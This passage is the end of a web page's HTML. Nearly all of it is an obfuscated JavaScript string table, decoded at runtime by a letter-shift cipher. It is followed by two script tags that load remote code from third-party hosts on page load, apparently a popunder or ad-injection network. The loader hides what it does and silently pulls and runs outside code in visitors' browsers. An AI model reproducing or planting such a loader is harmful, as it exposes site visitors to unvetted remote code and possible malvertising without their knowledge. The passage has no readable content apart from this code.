e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//madurird.com/tag.min.js" data-zone="9066365" data-cfasync="false" async onerror="_tgytqttw()" onload="_bgprs()"></script>
 
<script>
(function(zvpnh){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = zvpnh || {};
s.src = "\/\/weakpermit.com\/cVDr9t6.bn2Y5rlbSYW\/Qy9oNgjwEizWOyDKMTy-M\/yM0v2tMQTaMz4xMPzjI-0c";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
 
</body>
</html>
<!-- 0.06268 (s728) -->